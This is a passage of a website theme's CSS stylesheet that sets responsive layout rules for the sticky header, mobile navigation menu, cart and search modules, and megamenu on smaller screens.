				.main-header[data-react-to-megamenu=true].megamenu-scheme-dark .mainbar-wrap:not(.is-stuck) .navbar-brand .logo-light {
					opacity: 1 !important;
					visibility: visible !important;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-dark .mainbar-wrap:not(.is-stuck) .navbar-brand .logo-dark {
					opacity: 0;
					visibility: hidden;
				}
				.mainbar-row > [class^=col] {
					flex-flow: row nowrap;
				}
				.mainbar-row > [class^=col].text-right {
					justify-content: flex-end;
				}
				.mainbar-row > [class^=col].text-center {
					justify-content: center;
				}
				.mainbar-row > [class^=col].text-left {
					justify-content: flex-start;
				}
				.secondarybar-row > [class^=col].text-right {
					justify-content: flex-end;
				}
				.secondarybar-row > [class^=col].text-center {
					justify-content: center;
				}
				.secondarybar-row > [class^=col].text-left {
					justify-content: flex-start;
				}
				.is-stuck {
					background-color: rgba(0, 0, 0, 0.75);
					box-shadow: 0 2px 8px rgba(0, 0, 0, 0.07);
					-webkit-backdrop-filter: blur(20px) saturate(180%);
									backdrop-filter: blur(20px) saturate(180%);
				}
				.is-stuck .ld-module-search-visible-form .ld-search-form input {
					color: #fff;
					border-color: rgba(255, 255, 255, 0.2);
				}
				.is-stuck .social-icon a,
				.is-stuck .header-module .ld-module-trigger,
				.is-stuck .header-module .ld-module-trigger-txt,
				.is-stuck .main-nav > li > a {
					color: rgba(255, 255, 255, 0.8) !important;
				}
				.is-stuck .social-icon a:hover,
				.is-stuck .main-nav > li > a:hover,
				.is-stuck .ld-module-search-visible-form .input-icon {
					color: #fff !important;
				}
			}
			
			@media screen and (max-width: 1199px) {
				body {
					overflow-x: hidden;
				}
				.lqd-sticky-bg-spacer,
				.lqd-sticky-bg-wrap,
				.lqd-sticky-bg {
					height: 100%;
					min-height: 0;
					max-height: none;
					position: absolute;
					top: 0;
					left: 0;
				}
				.lqd-sticky-bg-spacer:not(.vc_row) {
					position: absolute !important;
				}
				.lqd-stack-has-prevnext-buttons .lqd-stack-prevnext-wrap {
					display: flex;
					flex-direction: row !important;
					position: absolute;
					top: auto !important;
					left: auto !important;
					right: 20px !important;
					bottom: 40px !important;
					-webkit-transform: none !important;
									transform: none !important;
				}
				.lqd-stack-has-prevnext-buttons .lqd-stack-prevnext-wrap button {
					margin: 0 5px !important;
				}
				.lqd-stack-has-prevnext-buttons .lqd-stack-button-labbel,
				.lqd-stack-has-prevnext-buttons .lqd-stack-prevnext-button {
					-webkit-transform: none !important;
									transform: none !important;
				}
				.lqd-stack-has-prevnext-buttons .lqd-stack-prevnext-button {
					position: relative;
					top: auto;
					bottom: auto;
					left: auto;
					right: auto;
				}
				.lqd-stack-has-prevnext-buttons .lqd-back-to-top {
					display: none;
				}
				.lqd-stack-has-prevnext-buttons.lqd-stack-buttons-style-1 .lqd-stack-prevnext-wrap {
					bottom: 50px !important;
					left: 20px !important;
					justify-content: space-between;
				}
				#pp-nav {
					display: none;
					right: 20px;
				}
				.lqd-stack-extra {
					display: none;
				}
			  .main-header {
					position: relative;
					top: auto;
					left: auto;
				}
				[data-overlay-onmobile=true] .main-header-overlay {
					width: 100%;
					position: absolute;
					top: 0;
					left: 0;
				}
				[data-mobile-nav-trigger-alignment=left] .navbar-header .navbar-brand {
					order: 2;
					justify-content: flex-end;
				}
				[data-mobile-nav-trigger-alignment=left] .navbar-header .navbar-brand-inner {
					margin-left: -20px !important;
				}
				[data-mobile-nav-trigger-alignment=left] .navbar-header .lqd-mobile-modules-container {
					order: 3;
					justify-content: flex-end;
				}
				[data-mobile-nav-trigger-alignment=left] .navbar-header .lqd-mobile-modules-container + .navbar-brand {
					justify-content: center;
				}
				[data-mobile-nav-trigger-alignment=left] .navbar-header .lqd-mobile-modules-container + .navbar-brand,
				[data-mobile-nav-trigger-alignment=left] .navbar-header .lqd-mobile-modules-container + .navbar-brand .navbar-brand-inner {
					margin-left: 0 !important;
					margin-right: 0 !important;
				}
				[data-mobile-nav-trigger-alignment=left] .navbar-header .navbar-toggle {
					order: 1;
					margin-left: 0 !important;
				}
				[data-mobile-nav-trigger-alignment=right] .navbar-header .navbar-brand {
					margin-right: 0;
					margin-left: 0 !important;
				}
				[data-mobile-nav-trigger-alignment=right] .navbar-header .navbar-brand-inner {
					margin-right: -20px !important;
				}
				[data-mobile-nav-trigger-alignment=right] .navbar-header .navbar-toggle {
					justify-content: flex-end;
				}
				[data-mobile-nav-trigger-alignment=right] .navbar-header .lqd-mobile-modules-container + .navbar-brand {
					justify-content: center;
				}
				[data-mobile-nav-trigger-alignment=right] .navbar-header .lqd-mobile-modules-container + .navbar-brand,
				[data-mobile-nav-trigger-alignment=right] .navbar-header .lqd-mobile-modules-container + .navbar-brand .navbar-brand-inner {
					margin-left: 0 !important;
					margin-right: 0 !important;
				}
				[data-mobile-logo-alignment=center] .navbar-header .navbar-brand {
					margin-left: auto !important;
					margin-right: auto !important;
					justify-content: center !important;
					order: 2;
				}
				[data-mobile-logo-alignment=center] .navbar-header .navbar-brand-inner {
					margin-left: 0;
					margin-right: 0;
				}
				[data-mobile-logo-alignment=center] .navbar-header .navbar-toggle {
					flex: 0 1;
				}
				[data-mobile-logo-alignment=center] .navbar-header .lqd-mobile-modules-container {
					order: 3;
					justify-content: flex-end;
				}
				[data-mobile-logo-alignment=center] .navbar-header .lqd-mobile-modules-container ~ .navbar-brand,
				[data-mobile-logo-alignment=center] .navbar-header .lqd-mobile-modules-container ~ .navbar-brand .navbar-brand-inner {
					margin-left: 0 !important;
					margin-right: 0 !important;
				}
				[data-mobile-logo-alignment=center] .navbar-header .lqd-mobile-modules-container ~ .navbar-toggle {
					flex: 0 0 33.3333333333%;
				}
				[data-mobile-logo-alignment=center][data-mobile-nav-trigger-alignment=right] .navbar-header .navbar-brand {
					justify-content: center;
				}
				[data-mobile-logo-alignment=center][data-mobile-nav-trigger-alignment=right] .navbar-header .lqd-mobile-modules-container {
					order: 1;
					justify-content: flex-start;
				}
				html[dir=rtl] [data-mobile-nav-trigger-alignment=right] .navbar-header .navbar-toggle {
					justify-content: flex-start;
				}
				html[dir=rtl] [data-mobile-nav-trigger-alignment=right] .navbar-header .navbar-brand {
					justify-content: flex-end;
				}
				html[dir=rtl] [data-mobile-nav-trigger-alignment=left] .navbar-header .navbar-toggle {
					justify-content: flex-end;
				}
				html[dir=rtl] [data-mobile-nav-trigger-alignment=left] .navbar-header .navbar-brand {
					justify-content: flex-start;
				}
				html[dir=rtl] [data-mobile-logo-alignment=center] .navbar-header .lqd-mobile-modules-container {
					justify-content: flex-start;
				}
				html[dir=rtl] [data-mobile-logo-alignment=center][data-mobile-nav-trigger-alignment=right] .lqd-mobile-modules-container {
					justify-content: flex-end;
				}
				.main-header .header-module {
					display: none;
				}
				.navbar-collapse .header-module {
					display: flex;
					margin-left: 0 !important;
					margin-right: 0 !important;
					align-items: flex-start;
					padding-left: 15px;
					padding-right: 15px;
				}
				.navbar-collapse .header-module:first-of-type {
					margin-top: 20px;
				}
				.navbar-header .header-module {
					display: inline-flex;
					position: static;
					order: 2;
				}
				.navbar-header .header-module + .header-module {
					margin-left: 18px;
				}
				html[dir=rtl] .navbar-header .header-module + .header-module {
					margin-left: 0;
				}
				.navbar-header .navbar-brand + .header-module {
					margin-left: auto;
				}
				.lqd-mobile-modules-container {
					display: flex;
				}
				[data-mobile-nav-align=left] .navbar-collapse .header-module {
					align-items: flex-start;
					padding-left: 15px;
					padding-right: 15px;
				}
				.nav-trigger {
					display: flex;
				}
				.navbar-header .nav-trigger {
					margin: 0;
					justify-content: flex-start;
				}
				.ld-module-trigger-icon {
					display: inline-block !important;
				}
				.ld-module-search .ld-module-trigger-txt,
				.ld-module-cart .ld-module-trigger-txt {
					display: none;
				}
				.ld-module-dropdown {
					width: 100%;
					top: 100%;
					left: 0;
					right: 0;
				}
				.ld-dropdown-menu-content {
					width: 100%;
				}
				.ld-module-cart .ld-module-trigger-icon {
					display: inline-block;
					position: relative;
					color: inherit !important;
				}
				.ld-module-cart .ld-module-trigger-icon:before, .ld-module-cart .ld-module-trigger-icon:after {
					content: '';
					display: inline-block;
					width: 1.5px;
					height: 21px;
					position: absolute;
					top: 50%;
					left: 0;
					margin-top: -10px;
					background-color: currentColor;
					-webkit-transform-origin: bottom center;
									transform-origin: bottom center;
					transition: opacity 0.3s 0.05s, -webkit-transform 0.3s;
					transition: transform 0.3s, opacity 0.3s 0.05s;
					transition: transform 0.3s, opacity 0.3s 0.05s, -webkit-transform 0.3s;
				}
				.ld-module-cart .ld-module-trigger-icon:before {
					-webkit-transform: rotate(45deg) translate(-4px, -2.5px);
									transform: rotate(45deg) translate(-4px, -2.5px);
				}
				.ld-module-cart .ld-module-trigger-icon:after {
					-webkit-transform: rotate(-45deg) translate(2px, -4px);
									transform: rotate(-45deg) translate(2px, -4px);
					left: auto;
					right: 0;
				}
				.ld-module-cart .ld-module-trigger-icon i {
					display: inline-block;
					font-family: 'liquid-icon' !important;
					opacity: 0;
					-webkit-transform: scale(0.85);
									transform: scale(0.85);
					transition: opacity 0.3s, -webkit-transform 0.3s;
					transition: transform 0.3s, opacity 0.3s;
					transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
				}
				.ld-module-cart .ld-module-trigger-icon i:before {
					content: '\e929';
				}
				.ld-module-cart .ld-module-trigger-count {
					position: absolute;
					top: 0;
					right: -9px;
					opacity: 0;
					transition: opacity 0.3s, -webkit-transform 0.3s;
					transition: transform 0.3s, opacity 0.3s;
					transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
				}
				.ld-module-cart .ld-module-trigger {
					position: relative;
				}
				.ld-module-cart .ld-module-trigger.collapsed .ld-module-trigger-icon {
					display: inline-block;
					position: relative;
				}
				.ld-module-cart .ld-module-trigger.collapsed .ld-module-trigger-icon:before, .ld-module-cart .ld-module-trigger.collapsed .ld-module-trigger-icon:after {
					opacity: 0;
					-webkit-transform: rotate(0) scaleY(0.75);
									transform: rotate(0) scaleY(0.75);
				}
				.ld-module-cart .ld-module-trigger.collapsed .ld-module-trigger-icon i {
					opacity: 1;
					-webkit-transform: scale(1);
									transform: scale(1);
				}
				.ld-module-cart .ld-module-trigger.collapsed .ld-module-trigger-count {
					opacity: 1;
				}
				a.remove.ld-cart-product-remove {
					width: 28px;
					height: 28px;
					margin-right: 8px;
					position: relative;
					top: auto;
					left: auto;
					opacity: 1;
					visibility: visible;
				}
				.ld-cart-contents {
					width: 100%;
				}
				.ld-module-search .ld-module-dropdown {
					top: 0;
					right: 0;
				}
				.ld-module-search .ld-module-dropdown.in, .ld-module-search .ld-module-dropdown[aria-expanded=true].collapsing {
					height: 100% !important;
				}
				.ld-search-form-container {
					height: 100%;
					width: 100vw;
					padding: 0 0;
					border: none;
				}
				.ld-search-form-container .input-icon {
					display: inline-flex;
					width: 50px;
					height: 50px;
					position: absolute;
					left: auto;
					top: 50%;
					right: 0;
					z-index: 2;
					color: #000;
					font-size: 36px;
					cursor: pointer;
					align-items: center;
					justify-content: center;
					border-radius: 3px;
					-webkit-transform: translateY(-50%);
									transform: translateY(-50%);
				}
				.ld-search-form-container .input-icon:hover {
					background-color: rgba(0, 0, 0, 0.1);
				}
				.ld-search-form-container .input-icon i:before {
					content: '\e94a';
				}
				.ld-search-form {
					height: 100%;
				}
				.ld-search-form input {
					height: 100%;
					border: none;
					padding-left: 15px;
					padding-right: 15px;
					border-bottom: 2px solid #eaeaea;
					border-radius: 0;
					color: inherit;
					background: none;
				}
				.lqd-module-search-info,
				.lqd-module-search-related {
					display: none;
				}
				.main-header .navbar-brand {
					padding: 22px 0;
					max-width: none !important;
				}
				.main-header .mobile-logo-default ~ .logo-default {
					display: none;
				}
				.main-header .main-nav {
					font-size: 14px;
					font-weight: 500;
					line-height: 1.5em;
					text-transform: none;
					letter-spacing: 0;
					text-align: left;
				}
				.main-header .main-nav > li > a {
					font-size: inherit;
					font-weight: inherit;
					line-height: inherit;
					text-transform: inherit;
					letter-spacing: inherit;
				}
				.main-header .main-nav .link-txt .txt > .fa-angle-down {
					display: none;
				}
				.navbar-header {
					padding-left: 25px;
					padding-right: 25px;
					justify-content: space-between;
				}
				.navbar-header > * {
					flex: 0 0 33.3333333333%;
				}
				.navbar-collapse {
					overflow-x: hidden;
					overflow-y: auto;
					color: #000;
				}
				.navbar-collapse .social-icon li a {
					color: inherit;
					opacity: 0.7;
				}
				.navbar-collapse .social-icon li a:hover {
					opacity: 1;
				}
				.navbar-collapse .btn-naked,
				.navbar-collapse .btn-underlined {
					color: inherit;
					border-color: currentColor;
				}
				.navbar-collapse .btn-naked:before, .navbar-collapse .btn-naked:after,
				.navbar-collapse .btn-underlined:before,
				.navbar-collapse .btn-underlined:after {
					background-color: currentColor;
				}
				.navbar-collapse .btn-naked:before,
				.navbar-collapse .btn-underlined:before {
					opacity: 0.5;
				}
				.navbar-collapse .btn-naked .btn-txt,
				.navbar-collapse .btn-underlined .btn-txt {
					opacity: 0.7;
					transition: opacity 0.3s;
				}
				.navbar-collapse .btn-naked:hover,
				.navbar-collapse .btn-underlined:hover {
					color: inherit;
				}
				.navbar-collapse .btn-naked:hover .btn-txt,
				.navbar-collapse .btn-underlined:hover .btn-txt {
					opacity: 1;
				}
				ul.nav.main-nav > li {
					padding-left: 0;
					padding-right: 0;
				}
				ul.nav.main-nav > li > a {
					display: flex;
					padding: 15px 25px;
					border-bottom: 1px solid rgba(0, 0, 0, 0.05);
					align-items: center;
					color: #000;
					white-space: normal;
				}
				ul.nav.main-nav > li > a:hover {
					color: #000;
				}
				ul.nav.main-nav + .header-module {
					margin-top: 15px;
				}
				.mainbar-row > .navbar-header {
					margin-left: 15px;
					margin-right: 15px;
				}
				[data-mobile-nav-align=center] .navbar-collapse {
					text-align: center;
				}
				[data-mobile-nav-align=center] .navbar-collapse .header-module {
					align-items: center !important;
				}
				[data-mobile-nav-align=center] ul.nav.main-nav > li > a {
					justify-content: center;
				}
				[data-mobile-nav-align=right] .navbar-collapse .header-module {
					align-items: flex-end !important;
				}
				[data-mobile-nav-style=classic] .navbar-collapse,
				[data-mobile-nav-style=minimal] .navbar-collapse {
					width: 100vw;
					max-height: 70vh;
					box-shadow: 0 10px 50px rgba(0, 0, 0, 0.05);
					background-color: #fff;
				}
				[data-mobile-nav-style=modern] ul.nav.main-nav,
				[data-mobile-nav-style=minimal] ul.nav.main-nav {
					padding-top: 12px;
					padding-bottom: 12px;
					font-size: 16px;
				}
				[data-mobile-nav-style=modern] ul.nav.main-nav > li > a,
				[data-mobile-nav-style=minimal] ul.nav.main-nav > li > a {
					border: none;
				}
				[data-mobile-nav-style=modern]:before {
					content: '';
					display: inline-block;
					width: 100vw;
					height: 100vh;
					position: fixed;
					top: 0;
					left: 0;
					z-index: -1;
					opacity: 0;
					-webkit-transform: scale(1.75);
									transform: scale(1.75);
					background-image: linear-gradient(to top left, #1DE1BC 0%, #DA0BEE 100%);
					transition: opacity 0.3s, -webkit-transform 0.3s;
					transition: opacity 0.3s, transform 0.3s;
					transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
					transition-delay: 0.05s;
				}
				[data-mobile-nav-style=modern] #wrap {
					transition: height 0.3s, -webkit-transform 0.55s cubic-bezier(0.23, 1, 0.32, 1);
					transition: transform 0.55s cubic-bezier(0.23, 1, 0.32, 1), height 0.3s;
					transition: transform 0.55s cubic-bezier(0.23, 1, 0.32, 1), height 0.3s, -webkit-transform 0.55s cubic-bezier(0.23, 1, 0.32, 1);
				}
				[data-mobile-nav-style=modern] .navbar-toggle {
					pointer-events: none;
				}
				[data-mobile-nav-style=modern] .navbar-toggle.mobile-nav-trigger-cloned {
					pointer-events: all;
				}
				[data-mobile-nav-style=modern] .navbar-collapse-clone {
					display: flex !important;
					width: 70vw;
					height: 80vh !important;
					padding-top: 20px;
					border: none;
					position: fixed;
					top: 12vh;
					right: 0;
					z-index: 90;
					background: none !important;
					box-shadow: none;
					flex-direction: column;
					justify-content: center;
					-webkit-transform: translate3d(25vw, 0, 0);
									transform: translate3d(25vw, 0, 0);
					opacity: 0;
					visibility: hidden;
					overflow: visible !important;
					transition-property: opacity, visibility, -webkit-transform;
					transition-property: transform, opacity, visibility;
					transition-property: transform, opacity, visibility, -webkit-transform;
					transition-duration: 0.45s;
					transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
				}
				[data-mobile-nav-style=modern] .navbar-collapse-clone .nav-trigger {
					position: absolute;
					top: -20px;
					right: 0;
					z-index: 10;
					justify-content: flex-end;
					color: #fff;
					pointer-events: all;
					-webkit-transform: none !important;
									transform: none !important;
					transition: none !important;
				}
				[data-mobile-nav-style=modern] .navbar-collapse-clone .nav-trigger .bars {
					justify-content: center;
					padding-left: 8px;
					width: 42px;
					height: 42px;
					border: 2.4px solid rgba(255, 255, 255, 0.4);
					border-radius: 50em;
					-webkit-transform: none !important;
									transform: none !important;
					transition: none !important;
				}
				[data-mobile-nav-style=modern] .navbar-collapse-clone .nav-trigger .bar {
					background-color: #fff;
				}
				[data-mobile-nav-style=modern] .navbar-collapse-clone .nav-trigger .bar:first-child, [data-mobile-nav-style=modern] .navbar-collapse-clone .nav-trigger .bar:last-child {
					display: none;
				}
				[data-mobile-nav-style=modern] .navbar-collapse-clone .nav-trigger .bar:nth-child(2) {
					-webkit-transform: translateY(2px) rotate(135deg) !important;
									transform: translateY(2px) rotate(135deg) !important;
					transition: none !important;
				}
				[data-mobile-nav-style=modern] .navbar-collapse-clone ul,
				[data-mobile-nav-style=modern] .navbar-collapse-clone ul.nav.main-nav {
					flex: 0 auto;
				}
				[data-mobile-nav-style=modern] .navbar-collapse-clone ul .nav-item-children > li > a,
				[data-mobile-nav-style=modern] .navbar-collapse-clone ul > li > a,
				[data-mobile-nav-style=modern] .navbar-collapse-clone ul.nav.main-nav .nav-item-children > li > a,
				[data-mobile-nav-style=modern] .navbar-collapse-clone ul.nav.main-nav > li > a {
					color: #fff;
				}
				[data-mobile-nav-style=modern] .navbar-collapse-clone ul .nav-item-children > li > a:hover,
				[data-mobile-nav-style=modern] .navbar-collapse-clone ul > li > a:hover,
				[data-mobile-nav-style=modern] .navbar-collapse-clone ul.nav.main-nav .nav-item-children > li > a:hover,
				[data-mobile-nav-style=modern] .navbar-collapse-clone ul.nav.main-nav > li > a:hover {
					color: #fff;
				}
				[data-mobile-nav-style=modern] .navbar-collapse-inner {
					display: block;
					position: relative;
					overflow-x: hidden;
					overflow-y: auto;
				}
				[data-mobile-nav-style=modern] .megamenu .megamenu-container {
					padding: 0 35px;
				}
				[data-mobile-nav-style=modern] .megamenu .vc_row,
				[data-mobile-nav-style=modern] .megamenu .ld-row,
				[data-mobile-nav-style=modern] .megamenu .ld-container,
				[data-mobile-nav-style=modern] .megamenu .megamenu-column,
				[data-mobile-nav-style=modern] .megamenu .vc_column-inner {
					width: 100%;
					border: none !important;
					background: none !important;
					padding: 0 !important;
					margin: 0 !important;
				}
				[data-mobile-nav-style=modern] .megamenu .ld-fancy-heading > * {
					color: #fff;
				}
				.mobile-nav-activated [data-mobile-nav-style=modern]:before {
					-webkit-transform: scale(1);
									transform: scale(1);
					opacity: 1;
					transition-delay: 0s;
				}
				.mobile-nav-activated [data-mobile-nav-style=modern] #wrap {
					overflow: hidden;
					background-color: #fff;
					-webkit-transform: translate3d(-80vw, 0, 0);
									transform: translate3d(-80vw, 0, 0);
				}
				.mobile-nav-activated [data-mobile-nav-style=modern] .navbar-collapse-clone {
					-webkit-transform: translate3d(0, 0, 0);
									transform: translate3d(0, 0, 0);
					opacity: 1;
					visibility: visible !important;
					transition-delay: 0.1s;
				}
				.module-expanding,
				.module-collapsing {
					overflow: hidden;
				}
				.module-expanding [data-mobile-nav-style=modern] #wrap,
				.module-collapsing [data-mobile-nav-style=modern] #wrap {
					transition-property: height, -webkit-transform;
					transition-property: transform, height;
					transition-property: transform, height, -webkit-transform;
					transition-duration: 0.45s;
					transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
					background-color: #fff;
					overflow: hidden;
				}
				.module-collapsing [data-mobile-nav-style=modern] #wrap {
					overflow: hidden;
				}
				[data-mobile-nav-scheme=gray] .navbar-collapse {
					background-color: #f9f9f9;
					color: #000;
				}
				[data-mobile-nav-scheme=gray] .main-nav .lqd-custom-menu > li > a,
				[data-mobile-nav-scheme=gray] ul.nav.main-nav > li > a {
					color: #000;
				}
				[data-mobile-nav-scheme=gray] .main-nav .lqd-custom-menu > li:hover,
				[data-mobile-nav-scheme=gray] ul.nav.main-nav > li:hover {
					color: #000;
				}
				[data-mobile-nav-scheme=dark] .navbar-collapse {
					background-color: #191D18;
					color: #fff;
				}
				[data-mobile-nav-scheme=dark] .main-nav .lqd-custom-menu > li > a,
				[data-mobile-nav-scheme=dark] ul.nav.main-nav > li > a {
					border-color: rgba(255, 255, 255, 0.1);
					color: #fff;
				}
				[data-mobile-nav-scheme=dark] .main-nav .lqd-custom-menu > li > a:hover,
				[data-mobile-nav-scheme=dark] ul.nav.main-nav > li > a:hover {
					color: #fff;
				}
				[data-mobile-nav-scheme=dark] .submenu-expander {
					background-color: rgba(255, 255, 255, 0.05);
				}
				[data-mobile-header-scheme=light] .navbar-header {
					background-color: #fff;
				}
				[data-mobile-header-scheme=light] .navbar-header .ld-module-trigger-icon {
					color: #000;
				}
				[data-mobile-header-scheme=gray] .main-header .navbar-header {
					background-color: #f6f6f6;
				}
				[data-mobile-header-scheme=gray] .main-header .navbar-header .ld-module-trigger-icon {
					color: #000;
				}
				[data-mobile-header-scheme=dark] .navbar-header {
					background-color: #191D18;
				}
				[data-mobile-header-scheme=dark] .navbar-header .ld-module-trigger-icon {
					color: #fff;
				}
				[data-mobile-header-scheme=dark] .nav-trigger .bar {
					background-color: #fff;
				}
				[data-mobile-header-scheme=dark] .ld-module-trigger {
					color: #fff;
				}
				[data-mobile-header-scheme=dark] .ld-search-form-container {
					background-color: #191D18;
				}
				[data-mobile-header-scheme=dark] .ld-search-form input {
					border-color: rgba(255, 255, 255, 0.45);
					color: #fff;
				}
				[data-mobile-header-scheme=dark] .ld-search-form .input-icon {
					color: #fff;
				}
				[data-mobile-header-scheme=dark] .ld-search-form .input-icon:hover {
					background-color: rgba(255, 255, 255, 0.1);
				}
				html[dir=rtl] [data-mobile-nav-style=modern] .navbar-collapse-clone {
					right: 10vw;
				}
				.main-nav .children,
				.nav-item-children {
					display: none;
					min-width: 0;
					padding: 15px 0;
					border-radius: 0;
					position: static;
					top: auto;
					left: auto;
					right: auto;
					visibility: visible;
					text-align: inherit;
					box-shadow: none;
					font-size: inherit;
					font-weight: inherit;
					line-height: inherit;
					text-transform: inherit;
					letter-spacing: inherit;
				}
				.main-nav .children > li > a,
				.nav-item-children > li > a {
					padding: 8px 35px;
					color: inherit;
				}
				.main-nav .children > li:hover > a,
				.nav-item-children > li:hover > a {
					background: none;
				}
				.main-nav .children .nav-item-children,
				.nav-item-children .nav-item-children {
					padding: 8px 0 8px 15px;
				}
				[data-mobile-nav-scheme=dark] .nav-item-children {
					background-color: #1b201a;
				}
				[data-mobile-nav-scheme=dark] .nav-item-children > li > a {
					opacity: 0.75;
				}
				[data-mobile-nav-scheme=dark] .nav-item-children > li:hover > a,
				[data-mobile-nav-scheme=dark] .nav-item-children > li.active > a,
				[data-mobile-nav-scheme=dark] .nav-item-children > li.current-menu-item > a,
				[data-mobile-nav-scheme=dark] .nav-item-children > li.current-menu-ancestor > a {
					color: inherit;
					opacity: 1;
				}
				[data-mobile-nav-align=center] .nav-item-children {
					text-align: center;
				}
				[data-mobile-nav-align=center] .nav-item-children .nav-item-children {
					padding-left: 15px;
					padding-right: 15px;
				}
				[data-mobile-nav-style=minimal] .nav-item-children {
					font-size: 14px;
				}
				[data-mobile-nav-style=modern] .main-nav .children,
				[data-mobile-nav-style=modern] .nav-item-children {
					background: transparent;
				}
				.megamenu .nav-item-children {
					left: auto !important;
				}
				.megamenu .megamenu-container {
					padding: 15px 0;
				}
				.megamenu .megamenu-column {
					padding-left: 15px;
					padding-right: 15px;
				}
				.megamenu .ld-container,
				.megamenu .vc_column-inner {
					padding-left: 15px !important;
					padding-right: 15px !important;
				}
				.megamenu .ld-row {
					display: block;
					margin-left: -15px !important;
					margin-right: -15px !important;
				}
				.megamenu .vc_row,
				.megamenu .wpb_wrapper {
					background: none !important;
					padding: 0 !important;
					margin: 0 !important;
				}
				.megamenu .vc_row {
					border: none !important;
				}
				.megamenu .wpb_single_image.invisible {
					visibility: visible;
				}
				.megamenu .lqd-custom-menu > li > a {
					color: inherit;
				}
				.megamenu-container {
					width: auto !important;
				}
				.main-header .mainbar-wrap {
					padding: 0 !important;
					margin: 0 !important;
				}
				.main-header .mainbar-wrap .mainbar-container {
					width: 100%;
					max-width: none;
					padding-left: 0 !important;
					padding-right: 0 !important;
				}
				.main-header .mainbar-row {
					flex-direction: column;
					padding-left: 0 !important;
					padding-right: 0 !important;
					margin-left: -15px !important;
					margin-right: -15px !important;
				}
				.main-header .mainbar-row > [class^=col] {
					flex: 1 auto;
					flex-direction: column;
					padding-left: 15px !important;
					padding-right: 15px !important;
					margin-left: 0 !important;
					margin-right: 0 !important;
					min-height: 0;
				}
				.main-header .mainbar-row > [class^=col] > .main-nav {
					display: none;
				}
				.secondarybar-wrap {
					display: none;
				}
				[data-mobile-secondary-bar=true] .secondarybar-wrap {
					display: block;
				}
				[data-mobile-secondary-bar=true] .secondarybar-wrap .header-module {
					display: inline-flex;
				}
		}